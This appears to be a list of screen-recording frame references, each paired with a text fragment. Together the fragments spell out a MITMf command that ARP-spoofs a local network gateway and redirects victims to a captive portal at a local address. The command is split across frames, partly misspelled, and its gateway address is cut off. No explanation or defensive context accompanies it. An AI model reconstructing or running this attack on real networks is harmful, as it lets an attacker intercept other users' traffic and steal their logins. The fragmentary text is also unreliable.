
text(.)

text(/mitmf.py --)

text(i eth0)

text(spoof --)

text(arp)

text(--gatewat)

text(y 19.2)

text(--captive --portal)

text(url http:)

text(//192.168.1.1)
